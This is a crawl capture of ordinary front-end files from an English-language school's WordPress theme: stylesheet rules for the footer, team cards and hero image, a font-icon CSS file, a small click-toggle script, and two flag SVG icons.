  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="%23707070" viewBox="0 0 8 8"><path d="M0 2l4 4 4-4H0z"/></svg>');
  background-repeat: no-repeat;
  background-position: right 20px center;
  background-size: 15px 15px;
}

.select-box select option {
  padding: 8px !important;
  /* Mengurangi padding agar pilihan tidak terlalu jauh */
  border-radius: 0 !important;
  margin-bottom: 10px !important;
  /* Mengatur margin */
}

.select-box .arrow i {
  font-size: 12px;
  color: #707070;
}

.select-box:hover select {
  background-color: transparent;
  /* Menambahkan latar belakang pada hover */
}

.select-box select:focus {
  outline: none;
  padding: 8px !important;
  background-color: transparent;
  /* Menambahkan latar belakang saat fokus */
}

.form .confirm-sk {
  font-size: 1.5rem;
}

/*Responsive*/
@media screen and (max-width: 700px) {
  .form .column {
    flex-wrap: wrap;
  }

  .form :where(.radio-option, .radio) {
    row-gap: 15px;
    column-gap: 25px;
  }

  .form .confirm-sk {
    font-size: 1rem;
  }
}

/*=======================================================================
 ------------------end registration form--------------------------------
 =======================================================================*/

/* Switch Language */
img.is_active{
  border:2px solid #fa81a2;
  border-radius: 20%;
}

.mobile-menu .modal-menu ul li{
  border-left-width: 0 !important;
}


.nowrap{
  white-space: nowrap;
}

@media(max-width:767px) {
  .title-responsive{
    font-size: 32px;
    padding: 0 1rem;
  }
}

.word-break-all{
  word-break: break-all;
}


/*******************************/
/********* Footer CSS **********/
/*******************************/
.footer {
  position: relative;
  margin-top: 45px;
  background: #000000;
}

.footer .container-fluid {
  max-width: 100%;
  padding: 30px 0 0 0;
  background: linear-gradient(rgba(52, 49, 72, 0.9), rgba(52, 49, 72, 0.9)), url(./img/footer-bg.webp);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
}

.footer .footer-info {
  position: relative;
  width: 100%;
  text-align: center;
}

.footer .footer-info .footer-logo {
  display: inline-block;
  color: #fff;
  font-size: 5rem;
  line-height: 60px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 20px;
}

.footer .footer-info .footer-logo span {
  color: #ffffff;
  text-transform: lowercase;
}

.footer .footer-info h3 {
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: 600;
  color: #ffffff;
  margin-top: 0;
}

.footer .footer-menu {
  width: 100%;
  display: flex;
  justify-content: center;
}

.footer .footer-menu p {
  color: #ffffff;
  font-size: 2rem;
  font-weight: 600;
  line-height: 20px;
  padding: 0 10px;
  border-right: 1px solid #ffffff;
}

.footer .footer-menu p:last-child {
  border: none;
}

.footer .footer-social {
  position: relative;
  margin-top: 5px;
}

.footer .footer-social a {
  display: inline-block;
}

.footer .footer-social a i {
  margin-right: 15px;
  font-size: 20px;
  color: #ffffff;
  transition: 0.3s;
}

.footer .footer-social a:last-child i {
  margin: 0;
}

.footer .footer-social a:hover i {
  color: #fff;
}

.footer .copyright {
  margin-top: 0px;
  padding: 0 30px;
}

.footer .copyright .row {
  padding-top: 25px;
  padding-bottom: 25px;
  border-top: 1px solid rgba(256, 256, 256, 0.1);
}

.footer .copyright p {
  margin: 0;
  color: #ffffff;
}

.footer .copyright .col-md-6:last-child p {
  text-align: right;
}

.footer .copyright p a {
  color: #ffffff;
  font-weight: 600;
}

.footer .copyright p a:hover {
  color: var(--color-primary);
}

@media (max-width: 767.98px) {

  .footer .footer-info .footer-logo {
    font-size: 5rem;
  }

  .footer .copyright p,
  .footer .copyright .col-md-6:last-child p {
    margin: 5px 0;
    text-align: center;
  }

  .footer .footer-menu p {
    font-size: 1.5rem;
  }
}

/*******************************/
/*********** Team CSS **********/
/*******************************/
.team {
  position: relative;
  width: 100%;
  padding: 45px 0 15px 0;
}

.team .team-item {
  position: relative;
  margin-bottom: 30px;
  padding: 15px;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.07);
  min-height: 435px;
}

.team .team-img {
  position: relative;
  height: 240px;
  overflow: hidden;
}

.team .team-img img {
  position: relative;
  width: 100%;
  object-position: center;
  object-fit: cover;
}

.team .team-social {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.5s;
}

.team-social-link {
  position: relative;
  margin: 0 3px;
  margin-top: 100px;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 40px;
  font-size: 16px;
  color: var(--color-primary);
  background: #343148;
  opacity: 0;
}

.team-social-link:hover {
  color: #343148;
  background: var(--color-primary);
}

.team .team-item:hover .team-social {
  background: rgba(256, 256, 256, 0.5);
}

.team .team-item:hover .team-social-link:first-child {
  opacity: 1;
  margin-top: 0;
  transition: 0.3s 0s;
}

.team .team-item:hover .team-social-link:nth-child(2) {
  opacity: 1;
  margin-top: 0;
  transition: 0.3s 0.1s;
}

.team .team-item:hover .team-social-link:nth-child(3) {
  opacity: 1;
  margin-top: 0;
  transition: 0.3s 0.2s;
}

.team .team-item:hover .team-social-link:nth-child(4) {
  opacity: 1;
  margin-top: 0;
  transition: 0.3s 0.3s;
}

.team .team-text {
  position: relative;
  padding: 25px 15px 10px 15px;
  text-align: center;
  background: #ffffff;
}

.team .team-text h2 {
  font-size: 18px;
  font-weight: 600;
}

.team .team-text p {
  margin: 0;
  font-size: 13px;
}

.team .carousel .carousel-indicators {
  bottom: -15px;
}

.team .carousel-indicators li,
.carousel-indicators li.active {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  margin: 1px 2px;
  box-sizing: border-box;
}

.team .carousel-indicators li {
  background: #e2e2e2;
  border: 4px solid #fff;
}

.team .carousel-indicators li.active {
  color: #fff;
  background: #1ec3e0;
  border: 5px double;
}

#myTabContent .table{
  margin:0;
}


/*********** Hero Image Immmersion **********/
#immersion-hero {
  width: 100%;
  height: 100%;
  background-size: cover;
  height: 70vh;
  overflow: hidden;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
  background-image: url("img/immersion-english.jpeg");
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/lib/flaticon/font/flaticon.css
body_size: 388
content:
@font-face {
    font-family: "flaticon";
    src: url("./flaticon.ttf?ada26fb24e6daeb55dbcce189b6b3f48") format("truetype"),
url("./flaticon.woff?ada26fb24e6daeb55dbcce189b6b3f48") format("woff"),
url("./flaticon.woff2?ada26fb24e6daeb55dbcce189b6b3f48") format("woff2"),
url("./flaticon.eot?ada26fb24e6daeb55dbcce189b6b3f48#iefix") format("embedded-opentype"),
url("./flaticon.svg?ada26fb24e6daeb55dbcce189b6b3f48#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-chat:before {
    content: "\f101";
}
.flaticon-teach:before {
    content: "\f102";
}
.flaticon-smartphone:before {
    content: "\f103";
}
.flaticon-learning:before {
    content: "\f104";
}
.flaticon-consultation:before {
    content: "\f105";
}
.flaticon-group:before {
    content: "\f106";
}


--- FILE ---
content_type: text/javascript
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/js/teacher-list-plugin.min.js
body_size: 212
content:
document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll('[data-btn="open"]'),t=document.querySelectorAll('[data-btn="close"]');e&&e.forEach((e,a)=>{e.addEventListener("click",function(){var e=document.querySelectorAll('[data-target="back"]')[a],t=document.querySelectorAll('[data-target="front"]')[a];e.classList.toggle("hide"),t.classList.toggle("hide")})}),t&&t.forEach((e,a)=>{e.addEventListener("click",function(){var e=document.querySelectorAll('[data-target="back"]')[a],t=document.querySelectorAll('[data-target="front"]')[a];e.classList.toggle("hide"),t.classList.toggle("hide")})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/unitedkingdom.svg
body_size: 1795
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_429)">
<path d="M49.6501 41.4097H1.37456C0.898485 41.4097 0.512451 41.0237 0.512451 40.5476V9.51323C0.512451 9.03716 0.898485 8.65112 1.37456 8.65112H49.6502C50.1263 8.65112 50.5123 9.03716 50.5123 9.51323V40.5476C50.5122 41.0237 50.1262 41.4097 49.6501 41.4097Z" fill="#41479B"/>
<path d="M50.5123 9.51323C50.5123 9.03716 50.1262 8.65112 49.6501 8.65112H45.7932L29.8226 19.1147V8.65112H21.2019V19.1147L5.23138 8.65112H1.37456C0.898485 8.65112 0.512451 9.03716 0.512451 9.51323V11.7428L14.2144 20.72H0.512451V29.3407H14.2144L0.512451 38.318V40.5476C0.512451 41.0237 0.898485 41.4097 1.37456 41.4097H5.23148L21.2021 30.9462V41.4097H29.8228V30.9462L45.7934 41.4097H49.6503C50.1264 41.4097 50.5125 41.0237 50.5125 40.5476V38.318L36.8105 29.3408H50.5123V20.7201H36.8103L50.5123 11.7428V9.51323Z" fill="#F5F5F5"/>
<path d="M50.5123 22.4442H28.0986V8.65112H22.9261V22.4442H0.512451V27.6166H22.9261V41.4097H28.0986V27.6166H50.5123V22.4442Z" fill="#FF4B55"/>
<path d="M17.988 29.3408L0.537109 40.6686C0.598144 41.0849 0.941405 41.4098 1.3747 41.4098H2.5621L21.1548 29.3409H17.988V29.3408Z" fill="#FF4B55"/>
<path d="M34.3399 29.3408H31.1731L49.7388 41.3919C50.1715 41.3458 50.513 40.9925 50.513 40.5476V39.8388L34.3399 29.3408Z" fill="#FF4B55"/>
<path d="M0.513184 10.465L16.3119 20.7202H19.4786L1.01543 8.73529C0.720507 8.8723 0.513184 9.16673 0.513184 9.51331V10.465Z" fill="#FF4B55"/>
<path d="M32.9903 20.7203L50.4831 9.36513C50.4104 8.9626 50.0745 8.65137 49.651 8.65137H48.4159L29.8235 20.7203H32.9903Z" fill="#FF4B55"/>
</g>
<defs>
<clipPath id="clip0_1_429">
<rect width="50" height="50" fill="white" transform="translate(0.511719 0.0305176)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/indonesia.svg
body_size: 640
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2554)">
<path d="M50.8981 25.7322H0.898193V10.2149C0.898193 9.73887 1.28423 9.35284 1.7603 9.35284H50.0361C50.5122 9.35284 50.8982 9.73887 50.8982 10.2149L50.8981 25.7322Z" fill="#C8414B"/>
<path d="M0.898193 25.7322H50.8981V41.2495C50.8981 41.7255 50.5121 42.1116 50.036 42.1116H1.7603C1.28423 42.1116 0.898193 41.7255 0.898193 41.2495V25.7322Z" fill="#F5F5F5"/>
</g>
<defs>
<clipPath id="clip0_1_2554">
<rect width="50" height="50" fill="white" transform="translate(0.898438 0.732178)"/>
</clipPath>
</defs>
</svg>
